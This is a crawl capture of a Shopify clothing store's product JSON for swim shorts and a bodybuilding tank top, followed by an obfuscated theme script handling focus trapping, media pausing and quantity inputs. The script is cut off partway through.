ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1659398.png?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5365015.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1227963.jpg?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5716817.jpg?v=1766122099"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101","options":[{"name":"Color","position":1,"values":["Black","Blue","Fluorescent Green","Gray","Sapphire Blue","White"]},{"name":"size","position":2,"values":["L","M","XL","XXL","XXXL"]}],"url":"\/de\/products\/mens-fashion-running-exercise-shorts","media":[{"alt":"Men's leisure swim shorts - ALLRJ","id":35964576530672,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101","width":1024},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375464688,"position":8,"preview_image":{"aspect_ratio":1.332,"height":193,"width":257,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1659398.png?v=1766122100"},"aspect_ratio":1.332,"height":193,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1659398.png?v=1766122100","width":257},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115381559536,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5365015.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5365015.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115381592304,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1227963.jpg?v=1766122100"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1227963.jpg?v=1766122100","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115381821680,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5716817.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5716817.jpg?v=1766122099","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/bodybuilding-tank-top.js
body_size: 1180
content:
{"id":2186091462704,"title":"Edan Bodybuilding Tank top","handle":"bodybuilding-tank-top","description":"\u003ch2 style=\"text-align: center;\"\u003eEdan Bodybuilding Tank top\u003c\/h2\u003e\n\n\u003cp\u003eWe know that its important to have a clean tank top in your closet so we bring you Edan Bodybuilding Tank top. Made of 100% cotton and Lycra mix this cool tank top is an asset to your closet. Wear it to the gym or even the beach! It's always great to have a clean tank top in your closet especially if you want to show your physique to the world.\u003c\/p\u003e\n\n\u003cp\u003eIt's always great to have a clean tank top in your closet especially if you want to show your physique to the world.  Made of 100% cotton and Lycra mix this cool tank top is an asset to your closet. \u003c\/p\u003e\n\n\u003cp\u003eThis Edan bodybuilding tank top gives you a wide range of motion to push through those tough sets. Wear it to the gym, or even the beach!\u003c\/p\u003e\n\n\u003cp\u003eEdan bodybuilding tank top is designed to show off your physique. Made of 100% cotton and Lycra, it is a great asset to any closet. The design comes with silver lining with retro floral prints, a scoop neckline, and a relaxed fit.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong\u003enote: it’s is recommended that you go a size larger since these run snug. Also please read the size chart in the photo’s before you purchase.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong\u003eBuy now! \u003c\/strong\u003e\u003c\/p\u003e","published_at":"2019-01-14T23:30:03-05:00","created_at":"2019-01-14T23:30:03-05:00","vendor":"ALLRJ","type":"Mens tanktop","tags":["BodybuildingTank top","Edan","FitnessSleeveless","Mens clothes","MuscleGym wear","Performance","tank tops","TANKTOP","WorkoutAthletic"],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":22034841305136,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"15167320-black-m","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Edan Bodybuilding Tank top - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841337904,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"15167320-black-l","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Edan Bodybuilding Tank top - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841370672,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"15167320-black-xl","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Edan Bodybuilding Tank top - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841436208,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"15167320-black-xxl","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Edan Bodybuilding Tank top - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841468976,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"15167320-white-m","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Edan Bodybuilding Tank top - White \/ M","public_title":"White \/ M","options":["White","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841501744,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"15167320-white-l","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Edan Bodybuilding Tank top - White \/ L","public_title":"White \/ L","options":["White","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841534512,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"15167320-white-xl","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Edan Bodybuilding Tank top - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841567280,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"15167320-white-xxl","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Edan Bodybuilding Tank top - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-2027057.jpg?v=1766123170","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-3917955.jpg?v=1766123170","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4318791.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4821162.jpg?v=1766123168","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/edan-bodybuilding-tank-top-1893483.png?v=1766123168"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169","options":[{"name":"Color","position":1,"values":["Black","White"]},{"name":"Size","position":2,"values":["M","L","XL","XXL"]}],"url":"\/de\/products\/bodybuilding-tank-top","media":[{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630976752,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789423856,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-2027057.jpg?v=1766123170"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-2027057.jpg?v=1766123170","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","width":640},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789653232,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-3917955.jpg?v=1766123170"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-3917955.jpg?v=1766123170","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630780144,"position":5,"preview_image":{"aspect_ratio":1.316,"height":608,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4318791.jpg?v=1766123169"},"aspect_ratio":1.316,"height":608,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4318791.jpg?v=1766123169","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","width":640},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480631042288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4821162.jpg?v=1766123168"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4821162.jpg?v=1766123168","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":37054450303216,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/edan-bodybuilding-tank-top-1893483.png?v=1766123168"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/edan-bodybuilding-tank-top-1893483.png?v=1766123168","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.allrj.com/cdn/shop/t/66/assets/global.js?v=115964092296824760471766125749
body_size: 13051
content:
const _0x4b2c42=_0x3dcc;function getFocusableElements(t){const e=_0x3dcc;return Array.from(t[e(817)]("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}!function(t,e){const s=_0x3dcc,i=_0xe831();for(;;)try{if(800381===-parseInt(s(572))/1*(parseInt(s(707))/2)+parseInt(s(632))/3+parseInt(s(903))/4+parseInt(s(675))/5*(-parseInt(s(580))/6)+parseInt(s(839))/7+-parseInt(s(830))/8+-parseInt(s(726))/9*(-parseInt(s(637))/10))break;i.push(i.shift())}catch(t){i.push(i.shift())}}(),document.querySelectorAll(_0x4b2c42(908))[_0x4b2c42(715)]((t=>{const e=_0x4b2c42;t.setAttribute(e(471),e(433)),t[e(850)](e(454),t[e(678)][e(441)]("open")),t[e(708)][e(486)]("id")&&t[e(850)](e(793),t.nextElementSibling.id),t.addEventListener(e(583),(t=>{const s=e;t.currentTarget.setAttribute(s(454),!t[s(886)][s(649)](s(811))[s(441)](s(785)))})),t[e(649)]("header-drawer")||t[e(558)][e(906)]("keyup",onKeyUpEscape)}));const trapFocusHandlers={};function trapFocus(t,e=t){const s=_0x4b2c42;var i=getFocusableElements(t),n=i[0],o=i[i[s(857)]-1];removeTrapFocus(),trapFocusHandlers[s(780)]=e=>{const i=s;e.target!==t&&e.target!==o&&e[i(722)]!==n||document[i(906)](i(448),trapFocusHandlers.keydown)},trapFocusHandlers[s(758)]=function(){const t=s;document[t(716)](t(448),trapFocusHandlers[t(448)])},trapFocusHandlers[s(448)]=function(e){const i=s;e.code[i(709)]()===i(771)&&(e[i(722)]===o&&!e[i(837)]&&(e[i(784)](),n[i(666)]()),(e[i(722)]===t||e[i(722)]===n)&&e[i(837)]&&(e[i(784)](),o[i(666)]()))},document[s(906)](s(758),trapFocusHandlers[s(758)]),document.addEventListener("focusin",trapFocusHandlers[s(780)]),e[s(666)](),e[s(516)]===s(514)&&["search","text","email","url"][s(453)](e[s(878)])&&e[s(773)]&&e[s(833)](0,e.value[s(857)])}try{document[_0x4b2c42(746)](_0x4b2c42(450))}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){const t=_0x4b2c42,e=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s.apply(e,arguments);return s=null,t}}:function(){};return t=!1,i}}(),s=e(this,(function(){const t=_0x3dcc;return s[t(841)]().search(t(653))[t(841)]()[t(889)](s)[t(466)](t(653))}));s();const i=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s[_0x3dcc(597)](e,arguments);return s=null,t}}:function(){};return t=!1,i}}();!function(){i(this,(function(){const t=_0x3dcc,e=new RegExp("function *\\( *\\)"),s=new RegExp("\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","i"),i=_0x25cca4(t(590));e[t(477)](i+t(601))&&s.test(i+t(892))?_0x25cca4():i("0")}))()}();const n=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s[_0x3dcc(597)](e,arguments);return s=null,t}}:function(){};return t=!1,i}}();n(this,(function(){const t=_0x3dcc,e=function(){const t=_0x3dcc;let e;try{e=Function("return (function() "+t(799)+");")()}catch(t){e=window}return e}(),s=e[t(813)]=e[t(813)]||{},i=["log",t(828),t(827),t(525),t(652),t(579),t(706)];for(let e=0;e<i[t(857)];e++){const o=n[t(889)][t(825)][t(931)](n),c=i[e],r=s[c]||o;o[t(660)]=n[t(931)](n),o.toString=r[t(841)][t(931)](r),s[c]=o}}))();const o=[t(719),t(682),t(591),t(809),t(771),t(528),t(621),t(439),t(444),t(647),t(929),t(770)];let c=null,r=null;window[t(906)](t(448),(e=>{const s=t;o[s(453)](e[s(626)][s(709)]())&&(r=!1)})),window[t(906)](t(849),(t=>{r=!0})),window.addEventListener("focus",(()=>{const e=t;c&&c[e(504)].remove(e(807)),r||(c=document[e(463)],c[e(504)][e(488)](e(807)))}),!0)}function _0x3dcc(t,e){const s=_0xe831();return(_0x3dcc=function(t,e){return s[t-=422]})(t,e)}function pauseAllMedia(){const t=_0x4b2c42;document[t(817)](".js-youtube").forEach((e=>{const s=t;e[s(692)][s(460)](s(836)+s(546)+'","args":""}',"*")})),document[t(817)](t(735))[t(715)]((t=>{t.contentWindow.postMessage('{"method":"pause"}',"*")})),document[t(817)](t(555))[t(715)]((e=>e[t(560)]())),document.querySelectorAll(t(898))[t(715)]((e=>{const s=t;e[s(879)]&&e[s(879)].pause()}))}function removeTrapFocus(t=null){const e=_0x4b2c42;document[e(716)]("focusin",trapFocusHandlers[e(780)]),document[e(716)]("focusout",trapFocusHandlers[e(758)]),document.removeEventListener(e(448),trapFocusHandlers[e(448)]),t&&t[e(666)]()}function onKeyUpEscape(t){const e=_0x4b2c42;if("ESCAPE"!==t[e(626)][e(709)]())return;const s=t.target[e(649)](e(912));if(!s)return;const i=s[e(746)](e(789));s[e(562)](e(785)),i[e(850)](e(454),!1),i[e(666)]()}class QuantityInput extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this[t(892)]=this.querySelector(t(892)),this[t(676)]=new Event(t(492),{bubbles:!0}),this[t(892)].addEventListener(t(492),this[t(727)][t(931)](this)),this[t(817)]("button")[t(715)]((e=>e[t(906)](t(583),this[t(899)][t(931)](this))))}[_0x4b2c42(527)]=void 0;[_0x4b2c42(680)](){const t=_0x4b2c42;this[t(800)](),this[t(527)]=subscribe(PUB_SUB_EVENTS[t(901)],this[t(800)][t(931)](this))}[_0x4b2c42(588)](){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(t){this[_0x4b2c42(800)]()}[_0x4b2c42(899)](t){const e=_0x4b2c42;t[e(784)]();const s=this.input[e(773)];t.target[e(474)]===e(599)?this[e(892)][e(873)]():this[e(892)].stepDown(),s!==this[e(892)][e(773)]&&this[e(892)].dispatchEvent(this[e(676)])}[_0x4b2c42(800)](){const t=_0x4b2c42,e=parseInt(this[t(892)][t(773)]);if(this[t(892)][t(686)]){const s=parseInt(this[t(892)][t(686)]);this.querySelector(".quantity__button[name='minus']")[t(504)][t(702)](t(767),e<=s)}if(this[t(892)][t(650)]){const s=parseInt(this[t(892)].max);this[t(746)](".quantity__button[name='plus']")[t(504)][t(702)]("disabled",e>=s)}}}function debounce(t,e){let 